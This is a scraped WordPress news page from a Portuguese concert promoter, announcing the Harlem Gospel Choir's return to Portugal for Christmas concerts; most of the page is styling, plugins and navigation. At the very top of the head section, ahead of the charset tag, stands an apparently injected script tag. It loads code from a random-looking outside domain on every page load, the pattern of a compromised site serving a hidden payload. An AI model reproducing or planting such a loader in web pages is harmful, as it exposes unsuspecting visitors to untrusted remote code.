

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/
body_size: 10686
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>HARLEM GOSPEL CHOIR de regresso a Portugal - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HARLEM GOSPEL CHOIR de regresso a Portugal" />
	<meta property="og:description" content="O Harlem Gospel Choir regressa a Portugal para nos oferecer um Natal diferente, igualmente espiritual, festivo e [&hellip;]" />
	<meta property="og:url" content="https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:published_time" content="2020-04-15T11:42:42+00:00" />
	<meta name="author" content="uguru" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="uguru" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/#article","isPartOf":{"@id":"https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/"},"author":{"name":"uguru","@id":"https://www.uguru.net/en/#/schema/person/c8c7d7135c900eef7ad4e58d986b43a9"},"headline":"HARLEM GOSPEL CHOIR de regresso a Portugal","datePublished":"2020-04-15T11:42:42+00:00","mainEntityOfPage":{"@id":"https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/"},"wordCount":261,"commentCount":0,"articleSection":["Notícias"],"inLanguage":"pt-PT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/","url":"https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/","name":"HARLEM GOSPEL CHOIR de regresso a Portugal - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"datePublished":"2020-04-15T11:42:42+00:00","author":{"@id":"https://www.uguru.net/en/#/schema/person/c8c7d7135c900eef7ad4e58d986b43a9"},"breadcrumb":{"@id":"https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Notícias","item":"https://www.uguru.net/noticias/"},{"@type":"ListItem","position":3,"name":"HARLEM GOSPEL CHOIR de regresso a Portugal"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://www.uguru.net/en/#/schema/person/c8c7d7135c900eef7ad4e58d986b43a9","name":"uguru","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/560f0fad2b331fff21eaa0825dcd2e3dec27d0f1016186d1204e005ccd2c0811?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/560f0fad2b331fff21eaa0825dcd2e3dec27d0f1016186d1204e005ccd2c0811?s=96&d=mm&r=g","caption":"uguru"},"url":"https://www.uguru.net/author/uguru/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fharlem-gospel-choir-regresso-portugal-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fharlem-gospel-choir-regresso-portugal-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260126030017&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260126030017" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uguru.net/wp-json/wp/v2/posts/42671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=42671' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular post-template-default single single-post postid-42671 single-format-standard wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/" >pt</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/teresa-salgueiro-estreia-alegria-no-misty-fest-novo-espectaculo-celebracao-12-anos-carreira-solo/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/patxi-andion-ao-vivo-convidado-especial-ricardo-ribeiro-50-aniversario-nuevo-disco-la-hora-lobican/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-42671" class="post-42671 post type-post status-publish format-standard hentry category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">HARLEM GOSPEL CHOIR de regresso a Portugal</h1>

				<div class="entry-meta">
			<span class="sep">Publicado a </span><a href="https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/" title="12:42" rel="bookmark"><time class="entry-date" datetime="2020-04-15T12:42:42+01:00" pubdate>15 de Abril de 2020</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://www.uguru.net/author/uguru/" title="Ver todas as entradas de uguru" rel="author">uguru</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div align="justify">O Harlem Gospel Choir regressa a Portugal para nos oferecer um Natal diferente, igualmente espiritual, festivo e capaz de unir toda a família em torno de algumas das mais celebradas canções do mundo.</div>
